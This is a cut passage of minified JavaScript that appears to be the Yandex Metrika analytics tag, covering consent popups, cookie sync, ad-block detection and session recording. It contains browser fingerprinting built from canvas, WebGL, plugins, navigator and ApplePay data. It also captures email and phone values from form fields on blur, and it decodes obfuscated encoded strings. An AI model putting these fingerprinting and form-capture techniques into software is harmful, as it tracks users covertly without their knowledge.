a[1]:"643"}),wu=x(function(){function a(){var k=h+"0",l=h+"1";f[k]?f[l]?(h=h.slice(0,-1),--g):(e[l]=b(8),f[l]=1):(e[k]=b(8),f[k]=1)}function c(){var k=h+"1";f[h+"0"]?f[k]?(h=h.slice(0,-1),--g):(h+="1",f[h]=1):(h+="0",f[h]=1)}function b(k){void 0===k&&(k=1);var l=d.slice(g,g+k);g+=k;return l}for(var d=Rh("Cy2FcreLJLpYXW3BXFJqldVsGMwDcBw2BGnHL5uj1TKstzse3piMo3Osz+EqDotgqs1TIoZvKtMKDaSRFztgUS8qkqZcaETgKWM54tCpTXjV5vW5OrjBpC0jF4mspUBQGd95fNSfv+vz+g+Hze33Hg8by+Yen1PP6zsdl7PQCwX9mf+f7FMb9x/Pw+v2Pp8Xy74eTwuBwTt913u4On1XW6hxOO5nIzFam00tC218S0kaeugpqST+XliLOlMoTpRQkuewUxoy4CT3efWtdFjSAAm+1BkjIhyeU4vGOf13a6U8wzNY4bGo6DIUemE7N3SBojDr7ezXahpWF022y8mma1NuTnZbq8XZZlPStejfG/CsbPhV6/bSnA==").join(""),
e={},f={},g=1,h="";g<d.length-1;)("0"===b()?c:a)();return e}),Xm=D("ep.dec",function(a,c){if(!c||dd(a))return[];var b=Rh(c),d=b[1],e=b[2],f=b.slice(3);if(2!==Ug(b[0]))return[];b=wu();f=f.join("");e=Ug(d+e);var g="";d="";for(var h=0;d.length<e&&f[h];)g+=f[h],b[g]&&(d+=String.fromCharCode(Ug(b[g])),g=""),h+=1;b="";for(f=0;f<d.length;)e=d.charCodeAt(f),128>e?(b+=String.fromCharCode(e),f++):191<e&&224>e?(g=d.charCodeAt(f+1),b+=String.fromCharCode((e&31)<<6|g&63),f+=2):(g=d.charCodeAt(f+1),b+=String.fromCharCode((e&
15)<<12|(g&63)<<6|d.charCodeAt(f+2)&63),f+=3);d=Fb(a,b);return fa(d)?A(lr,d):[]}),Zm=D("ep.ent",function(a,c,b){a=""+Wa(a,10,99);b=""+100*c+b+a;if(16<Pa(b))return"";b=Sh("0",16,b);c=b.slice(0,8);b=b.slice(-8);c=(+c^92844).toString(35);b=(+b^92844).toString(35);return""+c+"z"+b}),Bl=v(Qh,vu),Cl=D("ep.ctp",function(a,c,b,d){var e=Bl(a,b),f=Ph(a,d);Oh(a,c,e,f);Ba("MutationObserver",a.MutationObserver)&&(new a.MutationObserver(function(){var g=Bl(a,b),h=Ph(a,d);if(e!==g||f!==h)e=g,f=h,Oh(a,c,e,f)})).observe(a.document.body,
{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),xu=D("ep.chp",function(a,c,b,d,e){b&&tf(a,c);return d||e?ja(a).F(a.document,["click"],E(a,"ep.chp.cl",F([a,c,d,e],Ym))):B}),Bu=D("ep.i",function(a,c){return Id(a)?Wm(a,c).then(function(b){var d=b.Mg,e=d[0],f=d[1],g=d[2],h=d[3],k=d[4],l=d[5],m=d[6],p=d[7],t=d[8],q=d[9],r=d[10],u=d[11],C=d[12],P=d[13],Q=d[14],ba=d[15];if(!b.isEnabled)return J.resolve(B);var na=he(a,e),vb=he(a,h),ud=he(a,m),ue=he(a,t),yu=""+e+f+g===""+h+k+l;return new J(function(zu,
Au){dc(a)(Ua(Au,function(){na&&Cl(a,c,f,g,r,u,C);vb&&!yu&&Cl(a,c,k,l,P,Q,ba);zu(xu(a,c,ud||ue,p,q))}))})}):J.resolve(B)}),Em=["RTCPeerConnection","mozRTCPeerConnection","webkitRTCPeerConnection"],Vm=v(da,Nc),Cu=D("cc.i",function(a,c){var b=F([a,c],Um);b=F([a,b,300,void 0],Y);sa(c,b)}),Du=w("9-d5ve+.r%7",O),Eu=D("ad",function(a,c){if(!c.tb){var b=I(a);if(!b.C("adBlockEnabled")){var d=function(m){L(m,["2","1"])&&b.D("adBlockEnabled",m)},e=Lb(a),f=e.C("isad");if(f)d(f);else{var g=w("adStatus",b.D),h=
function(m){m=m?"1":"2";d(m);g("complete");e.D("isad",m,1200);return m},k=ta(a,"adb",c);if(!b.C("adStatus")){g("process");var l="metrika/a"+Du().replace(/[^a-v]+/g,"")+"t.gif";Rm(a,function(){return k({ga:{qa:l}}).then(w(!1,h))["catch"](w(!0,h))})}}}}}),Fu=D("pr.p",function(a,c){var b,d;if(wg(a)){var e=ta(a,"5",c),f=Da((b={},b.pq=1,b.ar=1,b));e({J:f,H:(d={},d["page-url"]=W(a).href,d["page-ref"]=n(a,"document.referrer")||"",d)},c)["catch"](E(a,"pr.p.s"))}}),Nh=!1,Gu=D("fid",function(a){var c,b=B;if(!T(a.PerformanceObserver))return b;
var d=I(a);if(d.C("fido"))return b;d.D("fido",!0);var e=new a.PerformanceObserver(E(a,"fid",function(f){f=f.getEntries()[0];d.D("fid",a.Math.round(100*(f.processingStart-f.startTime)));b()}));b=function(){return e.disconnect()};try{e.observe((c={},c.type="first-input",c.buffered=!0,c))}catch(f){}return b}),Lh={1882689622:1,2318205080:1,3115871109:1,3604875100:1,339366994:1,2890452365:1,849340123:1,173872646:1,2343947156:1,655012937:1,3724710748:1,3364370932:1,1996539654:1,2065498185:1,823651274:1,
12282461:1,1555719328:1,1417229093:1,138396985:1,3015043526:1},Hu=D("lt.p",ob("lt.p",function(a){var c;if(Ba("PerformanceObserver",a.PerformanceObserver)){var b=0,d=new a.PerformanceObserver(E(a,"lt.o",function(e){e&&e.getEntries&&(e=e.getEntries(),b=M(function(f,g){return f+g.duration},b,e),Nd(a).D("lt",b))}));try{d.observe((c={},c.type="longtask",c.buffered=!0,c))}catch(e){return B}return function(){return d.disconnect()}}return B})),Iu=x(v(X("performance.memory.jsHeapSizeLimit"),ra("concat",""))),
Ju=["availWidth","availHeight","availTop"],Ku="appName vendor deviceMemory hardwareConcurrency maxTouchPoints appVersion productSub appCodeName vendorSub".split(" "),Lu=["webgl","experimental-webgl"],Om=[-.2,-.9,0,.4,-.26,0,0,.732134444,0],pf=w(Sa("ccf"),Ta),Nm="prefers-reduced-motion;prefers-reduced-transparency;prefers-color-scheme: dark;prefers-color-scheme: light;pointer: none;pointer: coarse;pointer: fine;any-pointer: none;any-pointer: coarse;any-pointer: fine;scan: interlace;scan: progressive;color-gamut: srgb;color-gamut: p3;color-gamut: rec2020;update: fast;update: slow;update: none;grid: 0;grid: 2;hover: hover;inverted-colors: inverted;inverted-colors: none".split(";"),
Jh="video/ogg video/mp4 video/webm audio/x-aiff audio/x-m4a audio/mpeg audio/aac audio/wav audio/ogg audio/mp4".split(" "),Lm="theora vorbis 1 avc1.4D401E mp4a.40.2 vp8.0 mp4a.40.5".split(" "),Gm=x(Gi),Ih=x(Fb,pb),Mu=D("phc.p",function(a,c){return dl(a)?B:sa(c,function(b){var d=c.id,e=cd(a,void 0,d),f=e.C("phc_settings")||"";if(b=n(b,"settings.phchange")){var g=kb(a,b)||"";g!==f&&e.D("phc_settings",g)}else f&&(b=Ih(a,f));e=n(b,"clientId");f=n(b,"orderId");b=n(b,"phones")||[];e&&f&&b.length&&(f={Eb:"",
Pb:"",Qf:0,ma:{},Ba:[],gf:!1,jb:!0,l:a,kc:c},y(f,{gf:!0}),Hh(a,d,f),b=wd(a),e=Ii(a,b,1E3),d=G(Hh,null,a,d,f),e.F(d),Ji(a,b))})}),sh=x(function(a,c){var b=I(a),d=Ra(a),e=[],f=F([a,c,b,d],mp);pd(a)||np(a,"14.1")||e.push(F([Dm,"pp",""],f));var g=fl(a)&&!nf(a,68);g||e.push(F([Fm,"pu",""],f));g||d.Hd||Qd(a)||(e.push(F([Cm,"zzlc","na"],f)),e.push(F([Bm,"cc",""],f)));return e.length?{ra:function(h,k){if(0===b.C("isEU"))try{z(Wi,e)}catch(l){}k()},Y:function(h,k){var l=h.J;if(l&&0===b.C("isEU"))try{z(va(l),
e)}catch(m){}k()}}:{}},function(a,c){return N(c)}),Nu=v(function(a){a=n(a,"navigator.plugins")||[];return Pa(a)?v(za,Na,Jr(function(c,b){return c.name>b.name?1:2}),gb(jp))(a):""},qd(",")),Ou=function(a){return function(c){var b=ab(c);if(!b)return"";b=b("canvas");var d=[],e=a(),f=e.Tg;e=e.Kg;try{var g=ra("getContext",b);d=A(v(O,g),e)}catch(h){return""}return(g=tb(O,d))?f(c,{canvas:b,zg:g}):""}}(function(){return{Kg:Lu,Tg:wm}}),um=["name","lang","localService","voiceURI","default"],Pu=D("p.tfs",function(a){var c=
I(a);if(!c.C("tfs")){c.D("tfs",!0);c=ja(a);var b=B;b=c.F(a,["message"],function(d){try{var e=d.origin}catch(h){}if(e&&"https://iframe-toloka.com"===e&&(d=Fb(a,d.data),Ma(d)&&"appendremote"===d.action))if(d=Ra(a),d.C("tfsc")||a.confirm("\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u201c\u0420\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u0441\u0430\u0439\u0442\u043e\u0432\u201c \u043e\u0442 toloka.ai \u0437\u0430\u043f\u0440\u0430\u0448\u0438\u0432\u0430\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c?")){d.D("tfsc",
1);var f,g;I(a).D("_u",(f={},f.getCachedTags=Sf,f.button=(g={},g.closest=w(a,Tf),g.select=Uf,g.getData=w(a,Vf),g),f));oc(a,{src:"https://yastatic.net/s3/metrika/2.1540128042.1/form-selector/button_ru.js"});b()}else a.close()})}}),Qu=Ya(/[a-z\u0430-\u044f,.]/gi),Ru=D("ice",function(a,c,b){var d=Ha(a,c);if(d){var e=n(b,"target");if(e&&(c=n(e,"value"),(c=nb(c))&&!(100<=Pa(c)))){b=Nb(c);var f=0<c.indexOf("@"),g="tel"===n(e,"type")||!f&&Pa(b);if(f||g){if(g){if(Qu(c))return;g=c[0];var h=b[0];if(g!==h&&
"+"!==g)return;var k=c[1];if("+"===g&&k!==h)return;c=c[Pa(c)-1];g=b[Pa(b)-1];if(c!==g)return;c=b}b=f?5:11;g=f?100:16;Pa(c)<b||Pa(c)>g||lj(a,c).then(function(l){var m,p,t,q=rg(a,e);d.params((m={},m.__ym=(p={},p.fi=vg((t={},t.a=f?1:0,t.b=q,t.c=l,t)).Ca(),p),m))},E(a,"ice.s"))}}}}),Su=["text","email","tel"],Tu=["cc-","name","shipping"],Uu=D("icei",function(a,c){if(Id(a)&&al(a)){var b=!1,d=[];dc(a)(Ua(B,F([c,function(e){var f=n(e,"settings.cf");e=vf(a)||n(e,"settings.eu");if(f&&!e&&!b){var g=ja(a);f=
yb("input",a.document.body);z(function(h){Ef(a,h)||!L(h.type,Su)||La(O,A(w(h.autocomplete,Ec),Tu))||d.push(g.F(h,["blur"],F([a,c],Ru)))},f)}}],sa)));return function(){z(ia,d);b=!0}}}),Eh,Vu=D("p.ai",function(a,c){if(pd(a)||ff(a))return sa(c,function(b){var d;if(b=n(b,"settings.sbp"))return Dh(a,y({},b,(d={},d.c=c.id,d)),10)})}),Wu="architecture bitness model platformVersion uaFullVersion fullVersionList".split(" "),Dl=ob("uah",function(a){if(!Ba("getHighEntropyValues",n(a,"navigator.userAgentData.getHighEntropyValues")))return J.reject("0");
try{return a.navigator.userAgentData.getHighEntropyValues(Wu).then(function(c){if(!Ma(c))throw"2";return c},function(){throw"1";})}catch(c){return J.reject("3")}}),El=new RegExp(H("|","yandex.com/bots;Googlebot;APIs-Google;Mediapartners-Google;AdsBot-Google;FeedFetcher-Google;Google-Read-Aloud;DuplexWeb-Google;Google Favicon;googleweblight;Lighthouse;Mail.RU_Bot;StackRambler;Slurp;msnbot;bingbot;www.baidu.com/search/spi_?der.htm".split(";")).replace(/[./]/g,"\\$&")),km=x(function(a){var c=fb(a);return(c=
El.test(c))?J.resolve(c):Dl(a).then(function(b){try{return M(function(d,e){return d||El.test(e.brand)},!1,b.brands)}catch(d){return!1}},w(!1,O))}),Xb=["0","1","2","3"],Dc=Xb[0],ef=Xb[1],Xu=Xb[2],jf=A(v(O,ra("concat","GDPR-ok-view-detailed-")),Xb),de=ya("GDPR-ok GDPR-cross GDPR-cancel 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 GDPR-settings GDPR-ok-view-default GDPR-ok-view-detailed 21 22 23".split(" "),jf,["28","29","30"]),Yu="3 13 14 15 16 17 28".split(" "),hf=v(gb(X("ymetrikaEvent.type")),Tg(wc(de))),
rm={url:"https://yastatic.net/s3/gdpr/popup/v2/",lf:"ru en et fi lt lv pl fr no sr".split(" "),uf:"_two_main_buttons"},Wb,qm=(Wb={},Wb["GDPR-ok"]="ok",Wb["GDPR-ok-view-default"]="ok-default",Wb["GDPR-ok-view-detailed"]="ok-detailed",Wb["GDPR-ok-view-detailed-0"]="ok-detailed-all",Wb["GDPR-ok-view-detailed-1"]="ok-detailed-tech",Wb["GDPR-ok-view-detailed-2"]="ok-detailed-tech-analytics",Wb["GDPR-ok-view-detailed-3"]="ok-detailed-tech-other",Wb),fe=[],zh=v(hf,gb(Ir(de)),qd(",")),Ah=v(Tg(wc(de)),Pa,
Boolean),im=x(function(a,c){var b=c.C("gdpr");return L(b,Xb)?"-"+b:""}),bd={},Fl=x(Ac),fm=v(ra("exec",/counterID=(\d+)/),X("1")),Gl=ka(function(a,c){var b=Fl(a),d=za(c),e=d[0],f=d[1],g=d.slice(2);if(f){d=em(a,e);var h=d[0],k=d[1];d=N(k);b[d]||(b[d]={});b=b[d];c.Oe||bd[f]&&M(function(l,m){return l||!!m(a,k,g,h)},!1,bd[f])||("init"===f?(c.Oe=!0,h?Eb(a,""+e,"Duplicate counter "+e+" initialization"):a["yaCounter"+k.id]=new a.Ya[ua.ic](y({},g[0],k))):h&&h[f]&&b.Hh?(h[f].apply(h,g),c.Oe=!0):(d=b.Rf,d||
(d=[],b.Rf=d),d.push(ya([e,f],g))))}}),Zu=ob("is",function(a){var c=Lb(a);if(Ce(a,"0"))c.Hb("debug_build");else{var b=Ce(a,"2"),d=c.C("debug_build")===ua.fb;if(b||d)return c.D("debug_build",ua.fb),oc(a,{src:kl+"/tag_debug.js"})}});"function"==typeof Promise&&Promise.resolve();Na([void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0]);var Hl=x(vd),$u=x(function(){var a=M(function(c,b){"ru"!==b&&(c[b]=jl+"."+b);return c},{},og);z(function(c){a[c]=c},da(ml));a["mc.webvisor.org"]="mc.webvisor.org";
return a}),Zl=x(function(a){a=W(a).hostname;return(a=tb(v(X("1"),Hi("test"),zb(ia)(a)),Ea(ml)))&&a[0]}),Il=function(a,c){return function(b,d){var e=N(d);e=$u(e);var f=Xl(b,e),g=I(b),h=db(b);return Qd(b)||Kd(b)?{}:{Y:function(k,l){var m=k.J;m=!(m&&m.C("pv"));if(h||m||!f.length)return l();if(g.C("startSync"))Hl(b).push(l);else{g.D("startSync",!0);m=F([b,f,B,!1],a);var p=gf[0];if(!p)return l();l();p(b).then(m).then(B,v(gd(B),E(b,c)))["catch"](B)}}}}}(function(a,c,b,d){var e=ha(a),f=I(a),g=Ra(a);b=dh(a,
"c");var h=Sb(a,b);return M(function(k,l){function m(){var q=g.C("synced");f.D("startSync",!1);q&&(q[l.Sh]=p,g.D("synced",q));q=Hl(a);z(ia,q);Dd(q)}var p,t=h({X:{ha:["sync.cook"],Qa:1500}},[ua.Ta+"//"+l.Bi+"/sync_cookie_image_check"+(d?"_secondary":"")]).then(function(){p=e(jb);m()})["catch"](function(){p=e(jb)-1435;m()});t=w(t,O);return k.then(t)},J.resolve(),c)["catch"](E(a,"ctl"))},"sy.c"),Vl=ka(function(a,c){var b=c.jd,d=c.De,e=c.cookie,f=wh(c)[a];f=Hg(f,d);b!==f&&(b=xh(e,d),b[f]+=1,Wl(b,c))}),
av=x(function(a){var c;(c=n(a,"document.referrer"))?(c=Hc(a,c).host,c=mj(c),c=jl+"."+(c||nt)):c=bc;c=["mc.webvisor.org",c];a=Lb(a);return{cookie:a,De:c,jd:c.length-1,Eh:xh(a,c)}}),Ul=v(av,va),Cb,Sl=(Cb={},Cb.brands="chu",Cb.architecture="cha",Cb.bitness="chb",Cb.uaFullVersion="chf",Cb.fullVersionList="chl",Cb.mobile="chm",Cb.model="cho",Cb.platform="chp",Cb.platformVersion="chv",Cb),bv=ob("ot",function(a,c){return ja(a).F(a,["message"],D("ot",w(F([a,c],fd),Pl)))}),Ol=D("destruct.e",function(a,c,b){return function(){var d=
I(a),e=c.id;z(function(f,g){return T(f)&&E(a,"dest.fr."+g,f)()},b);delete d.C("counters")[N(c)];delete a["yaCounter"+e]}}),ad=I(window);ad.Pa("hitParam",{});ad.Pa("lastReferrer",window.location.href);(function(){U.push(function(a,c){var b;return b={},b.firstPartyParams=ws(a,c),b.firstPartyParamsHashed=$p(a,c),b});Te.push("fpp","fpmh")})();(function(){var a=I(window);a.Pa("getCounters",xs(window));Cc.push(ys);Wg.push(function(c,b){b.counters=a.C("getCounters")})})();(function(){U.push(function(a,c){var b;
mb(a,(b={},b.counterKey=N(c),b.name="counter",b.data=ek(c),b))})})();Aa["1"]=ib;U.push(zs);xa["1"]=jc;Ab(gj,-1);Pb["1"]=[[gj,-1],[Ke,1],[De,2],[Ib(),3]];U.push(As);U.push(D("p.ar",function(a,c){var b,d=ta(a,"a",c);return b={},b.hit=function(e,f,g,h,k,l){var m,p,t={H:{},J:Da((m={},m.pv=1,m.ar=1,m))};if(e)return f=Ma(f)?{title:f.title,zf:f.referer,ba:f.params,bc:f.callback,l:f.ctx}:{title:f,zf:g,ba:h,bc:k,l:l},g=Bd(c),g.url!==e&&(g.ref=g.url,g.url=e),e=e||W(a).href,g=f.zf||g.ref||a.document.referrer,
h=Hb(a,c,"PageView. Counter "+c.id+". URL: "+e+". Referrer: "+g,f.ba),k=y(t.T||{},{ba:f.ba,title:f.title}),t=d(y(t,{T:k,H:y(t.H||{},(p={},p["page-url"]=e,p["page-ref"]=g,p))}),c).then(h),Mc(a,"p.ar.s",t,f.bc||B,f.l)},b}));Aa.a=ib;Pb.a=Qb;xa.a=$k;U.push(ve);Aa.g=ib;xa.g=jc;Pb.g=Qb;U.push(Bs);U.push(Cs);Pb.t=Qb;Aa.t=ib;xa.t=jc;U.push(Es);Pb["2"]=Qb;Aa["2"]=ib;xa["2"]=jc;Aa.r=xg("r");xa.r=$k;Db.push(D("p.r",function(a,c){var b=Gs(a),d=ta(a,"r",c),e=E(a,"rts.p");return sa(c,F([function(f,g){var h={id:g.Hg,
$:g.$},k={X:{ca:g.mi},J:Da(g.wg),H:g.ba,T:{Rb:g.Rb},ga:{qa:g.qa}};g.Ha&&(k.Ha=vg(g.Ha));h=d(k,h)["catch"](e);return f.then(w(h,O))},J.resolve(),b],M))["catch"](e)}));ca("r",function(a){return{Y:function(c,b){var d=c.J,e=void 0===d?Da():d,f=c.T.Rb,g=Ad(a);d=e.C("rqnl",0)+1;e.D("rqnl",d);if(e=n(g,H(".",[f,"browserInfo"])))e.rqnl=d,Zf(a);b()},ra:function(c,b){bj(a,c);b()}}},1);Ab(we,100);ca("1",we,100);U.push(Hs);ca("n",Ke,1);ca("n",De,2);ca("n",Ib(),3);ca("n",we,100);Aa.n=ib;xa.n=jc;gc({Ge:{ea:"accurateTrackBounce"}});
U.push(Is);Aa.m=xg("cm");xa.m=rs;ca("m",Ib(["u","v","vf"]),1);ca("m",we,2);gc({Fg:{ea:"clickmap"}});U.push(Js);U.push(Ks);U.push(Ms);U.push(Ns);(function(){U.push(Os);Te.push("ecommerce");gc({nd:{ea:"ecommerce",Xa:function(a){if(a)return!0===a?"dataLayer":""+a}}})})();U.push(Ps);Db.push(Rs);U.push(Ss);Te.push("user_id");Cc.push(D("p.st",Ts));U.push(Us);Ab(function(a,c){return{ra:function(b,d){var e=Ha(a,c);e=e&&e.userParams;var f=(b.T||{}).ze;e&&f&&e(f);d()}}},0);$d.push(us);U.push(Xs);U.push(Ys);
Ve.push(function(a){var c=I(a);c.C("i")||(c.D("i",!0),ja(a).F(a,["message"],w(a,rp)))});(function(){var a,c=(a={},a.tp=v(pb,fk,Gb),a.tpid=v(pb,$q),a);y(Ee,c)})();Ab(sd,20);ca("n",sd,20);ca("1",sd,20);(function(){var a;Xi.push("impressions","click","promoView","promoClick");var c=(a={},a.promotion_name="name",a.promotion_id="id",a.item_id="product_id",a.item_name="product_name",a);xd.view_item_list={event:"impressions",za:cc};xd.select_item={event:"click",Ia:"products",za:cc};xd.view_promotion={event:"promoView",
Ia:"promotions",za:c};xd.select_promotion={event:"promoClick",Ia:"promotions",za:c}})();U.push(function(a,c){var b;return b={},b.ecommerceAdd=D("ecm.a",Zs(a,c)),b.ecommerceRemove=D("ecm.r",$s(a,c)),b.ecommerceDetail=D("ecm.d",at(a,c)),b.ecommercePurchase=D("ecm.p",bt(a,c)),b});(function(){var a,c={};c.bu=jt;c.pri=$o;c.wv=w(2,O);c.ds=cp;c.co=function(b){return hd(I(b).C("jn"))};c.td=lt;y(c,(a={},a.iss=v(Ur,Gb),a.hdl=v(Vr,Gb),a.iia=v(Wr,Gb),a.cpf=v(it,Gb),a.ntf=x(function(b){a:switch(n(b,"Notification.permission")){case "denied":b=
!1;break a;case "granted":b=!0;break a;default:b=null}return Va(b)?null:b?2:1}),a.eu=kc("isEU"),a.ns=Xk,a.np=function(b){if(Wa(b,0,100))b=null;else{b=nb(Of(b),100);for(var d=[],e=0;e<b.length;e++){var f=b.charCodeAt(e);128>f?d.push(f):(127<f&&2048>f?d.push(f>>6|192):(d.push(f>>12|224),d.push(f>>6&63|128)),d.push(f&63|128))}b=Xh(d)}return b},a));y(Ee,c)})();(function(){var a={};a.hc=kc("hc");a.oo=kc("oo");a.pmc=kc("cmc");a.lt=function(c){var b=Nd(c).C("lt",null);return b?c.Math.round(100*b):b};a.re=
v(xq,Gb);a.aw=function(c){c=tb(v(oa,Tb),[c.document.hidden,c.document.msHidden,c.document.webkitHidden]);return oa(c)?null:hd(!c)};a.yu=function(c){var b=W(c).hostname;return L(b,["dzen.ru","ya.ru"])?(cd(c,"").C("yandexuid")||"").substring(0,25):null};a.ifc=kc("ifc");a.ifb=kc("ifb");a.ecs=kc("ecs");a.csi=kc("scip");y(jg,a)})();xa.er=Yc;(function(a){try{var c=dh(a,"er"),b=Wo(a,c);ck.push(function(d,e,f,g){var h,k,l,m,p;.01>=a.Math.random()||b((h={},h[d]=(k={},k[ua.fb]=(l={},l[e]=(m={},m[f]=g?(p={},
p[a.location.href]=g,p):a.location.href,m),l),k),h))})}catch(d){}})(window);(function(){$d.push(Zo);hg.unshift(Vo);hh.push(function(a){var c=void 0;void 0===c&&(c=!0);I(a).D("oo",c)})})();Ab(function(a,c){return{Y:function(b,d){var e=b.H,f=b.J;!nl[c.id]&&f.C("pv")&&c.exp&&!e.nohit&&(e.exp=c.exp,nl[c.id]=!0);d()}}},-99);U.push(qt);Pb.e=Qb;Aa.e=ib;xa.e=jc;gc({exp:{ea:"experiments"}});rk.experiments="ex";(function(){var a;gf.push(rt);Aa.f=ib;y(xa,(a={},a.f=Zk,a));ca("f",Ib(),1);ca("f",vj,2);ca("f",sd,
20)})();$d.push(function(a,c){var b={ta:N(c),gd:Ha(a,c),Xf:ha(a),Pd:Ra(a)},d=b.Xf(jb);if(!b.Pd.Hd){var e=b.Pd.C("ymoo"+b.ta);if(e&&30>d-e)b=b.ta,delete I(a).C("counters",{})[b],Ta(Sa("uws"));else sa(c,st(b))["catch"](E(a,"d.f"))}});(function(){var a,c,b=[xb];y(xa,(a={},a.s=b,a.S=b,a.u=Yc,a));y(Aa,(c={},c.s=Sb,c.S=ib,c.u=Sb,c));ca("s");ca("u");ca("S",Ib(["v","hid","u","vf","rn"]),1);U.push(D("s",Io))})();Aa["8"]=Sb;xa["8"]=[gg];Yk.push([gg,0]);U.push(D("p.us",function(a,c){return sa(c,function(b){var d,
e=n(b,"settings.sbp");if(e)return ti(a,b,{gb:c,Mc:"8",data:y({},e,(d={},d.c=c.id,d)),Nd:"cs"})})}));ca("p",Ib(ih),1);Aa.p=function(a,c,b){return function(d,e){var f,g=y({J:Da()},d);g.H||(g.H={});var h=g.H,k=g.Ma;k=void 0===k?{}:k;h["wv-hit"]=h["wv-hit"]||""+ac(a);h["page-url"]=h["page-url"]||a.location.href;h.wmode="0";h["wv-part"]="0";h["page-url"]=h["page-url"]||a.location.href;h["wv-type"]||(h["wv-type"]=k.Gd?"5":"4");h={ga:{qa:"webvisor/"+e.id},X:y(g.X,{Na:(f={},f["Content-Type"]="text/plain",
f),Yb:"POST"}),H:h};f=Oa(Nf(a,"pub",e),b);return pe(a,c,f)(y(g,h))}};xa.p=Na([wb,xb]);Db.push(vt);gc({Ab:{ea:"webvisor",Xa:Boolean},Lg:{ea:"disableFormAnalytics",Xa:Boolean}});ca("4",Ib(ih),1);Aa["4"]=si;xa["4"]=Na([wb,xb,Pc]);Db.push(Bt);(function(){ca("W",Ib(ih),1);xa.W=Na([wb,xb]);Aa.W=si;Db.push(lu);U.push(mu);gc({Ab:{ea:"webvisor"}});gc({Ki:{ea:"trustedDomains"},ec:{ea:"childIframe",Xa:Boolean}});hh.push(function(a){I(a).C("stopRecorder",B)()});Sd("wv")})();U.push(ou);ca("pi");Aa.pi=Sb;xa.pi=
Yc;Sd("w",function(a,c){return{Y:function(b,d){if(b.J){var e=yl(c),f=e.status;"rt"===e.Mc&&f&&(b.J.D("rt",f),b.ga||(b.ga={}),b.ga.Dh=1===f?Th(a,c)+".":"")}d()}}},2);U.push(qu);U.push(Bu);xa["6"]=Na([wb,xb]);Aa["6"]=Sb;U.push(Cu);U.push(mt);(function(){Wg.push(function(a,c){c.informer=Sm(a)})})();Ab(rf,6);ca("1",rf,6);ca("adb");ca("n",rf,4);xa.adb=Yc;Aa.adb=pe;Cc.push(Eu);xa["5"]=jc;Aa["5"]=ib;Pb["5"]=Z(v(Nc,wc([Ke,De]),Tb),Qb);U.push(Fu);ca("5",sd,20);Ab(Mh,7);ca("n",Mh,6);Db.push(Gu);Aa.d=ib;ca("d",
Ib(["hid","u","v","vf"]),1);xa.d=Yc;ca("n",function(a,c){return{ra:function(b,d){if(!b.T||!b.T.force){var e=.002,f=c.id===ua.ng?1:.002,g,h,k,l,m;void 0===e&&(e=1);void 0===f&&(f=1);var p=Pf(a);if(p&&T(p.getEntriesByType)&&(e=Math.random()>e,f=Math.random()>f,!e||!f)){p=p.getEntriesByType("resource");for(var t={},q={},r={},u=Qm(),C=W(a).href,P=0;P<p.length;P+=1){var Q=p[P],ba=Q.name.replace(/^https?:\/\//,"").split("?")[0],na=rc(ba),vb=(g={},g.dns=Math.round(Q.domainLookupEnd-Q.domainLookupStart),
g.tcp=Math.round(Q.connectEnd-Q.connectStart),g.duration=Math.round(Q.duration),g.response=Math.round(Q.responseEnd-Q.requestStart),g);"script"!==Q.initiatorType||e||(q[ba]=y(vb,(h={},h.name=Q.name,h.decodedBodySize=Q.decodedBodySize,h)));!Lh[na]&&!u[na]||t[ba]||f||(t[ba]=y(vb,(k={},k.pages=C,k)))}da(t).length&&(r.timings8=t);da(q).length&&(r.scripts=q);if(da(r).length)ta(a,"d",c)({J:Da((l={},l.ar=1,l.pv=1,l)),X:{ca:kb(a,r)||void 0},H:(m={},m["page-url"]=C,m)},{id:ua.qg,$:"0"})["catch"](E(a,"r.tim.ng2"))}}d()}}},
7);xa.ci=[xb];Aa.ci=Sb;Db.push(D("p.sci",function(a,c){return sa(c,w(a,Pm))["catch"](E(a,"ins.cs"))}));U.push(Hu);Db.push(ht);U.push(Mu);Ab(sh,8);ca("f",sh,3);ca("n",sh,5);Cc.push(function(a){return D("fip",function(c){if(!fl(c)||Kd(c)){var b=Ra(c);if(!b.C("fip")){var d=v(gb(v(function(e,f){return D("fip."+f,e)(c)},G(ur,null))),qd("-"))(a);b.D("fip",d)}}})}([Ou,Nu,function(a){var c=n(a,"ApplePaySession"),b=W(a).protocol;a=c&&"https:"===b&&!db(a)?c:void 0;c="";if(!a)return c;try{c=""+a.canMakePayments();
b="";var d=a.supportsVersion;if(T(d))for(var e=1;20>=e;e+=1)b+=d.call(a,e)?""+e:"0";return b+c}catch(f){return c}},function(a){a=n(a,"navigator")||{};return a.doNotTrack||a.msDoNotTrack||"unknown"},function(a){if(a=ft(a))try{for(var c=[],b=0;b<gl.length;b+=1){var d=a(gl[b]);c.push(d)}var e=c}catch(f){e=[]}else e=[];return e?H("x",e):""},function(a){var c=void 0;void 0===c&&(c=Ku);var b=n(a,"navigator")||{};c=A(w(b,n),c);c=H("x",c);try{var d=n(a,"navigator.getGamepads");var e=Ka(d,"getGamepads")&&
a.navigator.getGamepads()||[]}catch(f){e=[]}return c+"x"+Pa(e)},Iu,function(a){a=n(a,"screen")||{};return H("x",A(w(a,n),Ju))},function(a){return H("x",tm(a)||[])},function(a){a=Km(a);return fa(a)?H("x",a):a},function(a){return(a=Mm(a))?v(Lr,Tg(O),gb(F(["",["matches","media"]],vm)),w("x",H))(a):""}]));Ab(function(a){return{Y:function(c,b){var d=c.J,e=Ra(a).C("fip");e&&d&&(d.D("fip",e),ce(c,"fip",hd(e)));b()}}},9);ca("h",function(a){return{ra:function(c,b){var d=c.ti;te(c)&&d&&I(a).D("isEU",n(d,"settings.eu"));
